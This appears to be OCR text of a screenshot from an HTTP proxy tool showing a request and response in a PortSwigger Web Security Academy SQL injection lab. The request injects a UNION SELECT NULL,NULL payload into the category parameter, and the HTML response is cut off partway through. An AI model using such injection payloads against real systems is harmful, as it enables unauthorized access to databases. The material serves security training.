 Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host:
0a49008f04d484cd818dc56f006b00e1.web-security-acade
my.net
3 Cookie: session=6s7qKoHJAW5sLOPR2WVBQWUKxmq30V9o
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a49008f04d484cd818dc56f006b00e1.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9354
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, listing the
database contents on non-Oracle
databases
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SQL injection
attack, listing
the database
contents on
non-Oracle
databases
</h2>
21 <a id='lab-link'
class='button' href=
'/'>
Back to lab
home
</a>
22 <a class=link-back
href='
https://portswigger.
net/web-security/sql
-injection/examining
-the-database/lab-li
sting-database-conte
nts-non-oracle'>
23
Back&nbsp;to&nb
sp;lab&nbsp;des
cription&nbsp;
24 <svg version=
1.1 id=Layer_1
xmlns='
http://www.w3.o
rg/2000/svg'
xmlns:xlink='
http://www.w3.o
rg/1999/xlink'
x=0px y=0px
viewBox='0 0 28
30'
enable-backgrou
nd='new 0 0 28